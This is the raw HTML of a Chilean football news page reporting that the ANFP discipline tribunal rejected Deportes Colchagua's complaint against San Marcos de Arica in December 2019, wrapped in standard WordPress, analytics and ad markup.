

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xfutbol.cl/segunda-division/tribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua/
body_size: 31956
content:
<!DOCTYPE html>
<html class="no-js" lang="es-CL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://xfutbol.cl/xmlrpc.php" />
<title>Tribunal de disciplina rechaza recurso presentado por Deportes Colchagua &#8211;  Xdeportes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" Xdeportes &raquo; Feed" href="https://xfutbol.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Xdeportes &raquo; Feed de comentarios" href="https://xfutbol.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Xdeportes &raquo; Tribunal de disciplina rechaza recurso presentado por Deportes Colchagua Feed de comentarios" href="https://xfutbol.cl/anfp/tribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xfutbol.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xfutbol.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fs-standings-css-css' href='https://xfutbol.cl/wp-content/plugins/footystats-widgets//css/standings.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fs-next-fixture-css-css' href='https://xfutbol.cl/wp-content/plugins/footystats-widgets//css/next_fixture.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fs-fixtures-css-css' href='https://xfutbol.cl/wp-content/plugins/footystats-widgets//css/fixtures.css?ver=6.4.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://xfutbol.cl/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://xfutbol.cl/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://xfutbol.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xfutbol.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xfutbol.cl/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-129290086-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["xfutbol.cl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-129290086-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://xfutbol.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://xfutbol.cl/wp-json/wp/v2/posts/4238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xfutbol.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://xfutbol.cl/anfp/tribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua/" />
<link rel='shortlink' href='https://xfutbol.cl/?p=4238' />
<link rel="alternate" type="application/json+oembed" href="https://xfutbol.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxfutbol.cl%2Fanfp%2Ftribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xfutbol.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxfutbol.cl%2Fanfp%2Ftribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Goolytics - Simple Google Analytics Begin -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-129290086-1"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-129290086-1');
</script>
<!-- Goolytics - Simple Google Analytics End -->

<!--[if lt IE 9]>
<script src="https://xfutbol.cl/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeee22; background-image: url("https://xfutbol.cl/wp-content/uploads/2022/09/Copia-de-final-Fondo.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://xfutbol.cl/segunda-division/tribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8415059321676661&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-270x270.png" />
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-4238 single-format-standard custom-background mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://xfutbol.cl/" title=" Xdeportes" rel="home">
<img class="mh-header-image" src="https://xfutbol.cl/wp-content/uploads/2022/11/2BaNNER.png" height="250" width="1048" alt=" Xdeportes" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-16719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16719"><a href="https://xfutbol.cl/">Inicio</a></li>
<li id="menu-item-16714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16714"><a href="https://xfutbol.cl/category/cobresal/">cobresal</a></li>
<li id="menu-item-4309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309"><a href="https://xfutbol.cl/category/futbol-femenino/">Fútbol Femenino</a></li>
<li id="menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16707"><a href="https://xfutbol.cl/nacional/">Nacional</a></li>
<li id="menu-item-10866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10866"><a href="https://xfutbol.cl/category/xfutbol-en-vivo/">Xfútbol en Vivo</a></li>
<li id="menu-item-17088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17088"><a href="https://xfutbol.cl/category/seleccion-chilena/">selección chilena</a></li>
<li id="menu-item-17089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17089"><a href="https://xfutbol.cl/category/mundial-sub-20/">Mundial Sub 20</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-4238" class="post-4238 post type-post status-publish format-standard has-post-thumbnail hentry category-anfp category-segunda-division tag-deportes-colchagua tag-san-marcos-de-arica">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Tribunal de disciplina rechaza recurso presentado por Deportes Colchagua</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://xfutbol.cl/2019/12/">24/12/2019</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://xfutbol.cl/category/anfp/" rel="category tag">ANFP</a>, <a href="https://xfutbol.cl/category/segunda-division/" rel="category tag">Segunda División</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://xfutbol.cl/anfp/tribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d.jpg" alt="" title="ad1d83facbbcf499b301a7403140905d" />
</figure>
<p>De manera unánime la primera sala del Tribunal de Disciplina de la ANFP rechazó el recurso presentado por Deportes Colchagua contra San Marcos de Arica quien fue declarado campeón de segunda división que le dio el ascenso a Primera B.</p>
<p>Los de la herradura buscaban la resta de tres puntos para los bravos del morra por un supuesto incumplimiento en los minutos totales de jugadores sub 20 en cancha. De todas formas Deportes Colchagua puede apelar a la decisión ante la segunda sala del Tribunal en los próximos días.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-4239" src="httpsss://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d-300x178.jpg" alt="" width="738" height="438" srcset="https://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d-300x178.jpg 300w, https://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d-768x456.jpg 768w, https://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d-500x297.jpg 500w, https://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d-310x184.jpg 310w, https://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d-60x36.jpg 60w, https://xfutbol.cl/wp-content/uploads/2019/12/ad1d83facbbcf499b301a7403140905d.jpg 876w" sizes="(max-width: 738px) 100vw, 738px" /></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://xfutbol.cl/tag/deportes-colchagua/" rel="tag">Deportes Colchagua</a></li><li><a href="https://xfutbol.cl/tag/san-marcos-de-arica/" rel="tag">San Marcos de Arica</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://xfutbol.cl/nacional/llegan-los-refuerzos-para-el-barbon/" rel="prev"><img width="80" height="39" src="https://xfutbol.cl/wp-content/uploads/2019/12/4fe8e1f2452cdca27ca8415969f61c73.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://xfutbol.cl/wp-content/uploads/2019/12/4fe8e1f2452cdca27ca8415969f61c73.jpeg 728w, https://xfutbol.cl/wp-content/uploads/2019/12/4fe8e1f2452cdca27ca8415969f61c73-300x148.jpeg 300w, https://xfutbol.cl/wp-content/uploads/2019/12/4fe8e1f2452cdca27ca8415969f61c73-500x247.jpeg 500w, https://xfutbol.cl/wp-content/uploads/2019/12/4fe8e1f2452cdca27ca8415969f61c73-310x153.jpeg 310w, https://xfutbol.cl/wp-content/uploads/2019/12/4fe8e1f2452cdca27ca8415969f61c73-60x30.jpeg 60w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Llegan los refuerzos para el &#8220;barbón&#8221;</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://xfutbol.cl/nacional/octogonal-primera-b/" rel="next"><img width="80" height="47" src="https://xfutbol.cl/wp-content/uploads/2019/12/0404cd7aeff11e9d62d76c367f62de6d.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://xfutbol.cl/wp-content/uploads/2019/12/0404cd7aeff11e9d62d76c367f62de6d.jpg 876w, https://xfutbol.cl/wp-content/uploads/2019/12/0404cd7aeff11e9d62d76c367f62de6d-300x178.jpg 300w, https://xfutbol.cl/wp-content/uploads/2019/12/0404cd7aeff11e9d62d76c367f62de6d-768x456.jpg 768w, https://xfutbol.cl/wp-content/uploads/2019/12/0404cd7aeff11e9d62d76c367f62de6d-500x297.jpg 500w, https://xfutbol.cl/wp-content/uploads/2019/12/0404cd7aeff11e9d62d76c367f62de6d-310x184.jpg 310w, https://xfutbol.cl/wp-content/uploads/2019/12/0404cd7aeff11e9d62d76c367f62de6d-60x36.jpg 60w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>Programación de partidos para último cupo del ascenso</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Be the first to comment			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">Debes <a href="https://xfutbol.cl/wp-login.php?redirect_to=https%3A%2F%2Fxfutbol.cl%2Fanfp%2Ftribunal-de-disciplina-rechaza-recurso-presentado-por-deportes-colchagua%2F">iniciar sesión</a> para comentar.</p>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="media_image-13" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Ropa Deportiva</span></h4><a href="https://www.instagram.com/sport_vicaf_chile/"><img width="400" height="292" src="https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf.jpg" class="image wp-image-10913  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Ropa Deportiva - Auspiciador Oficial Xfútbol" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf.jpg 400w, https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf-300x219.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf-310x226.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Sport-Vicaf-60x44.jpg 60w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div id="media_image-31" class="mh-widget widget_media_image"><a href="mailto:comunicacion@xfutbol.cl"><img width="300" height="219" src="https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-300x219.jpg" class="image wp-image-10914  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-300x219.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-310x226.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad-60x44.jpg 60w, https://xfutbol.cl/wp-content/uploads/2021/02/Publicidad.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="block-3" class="mh-widget widget_block widget_media_image">
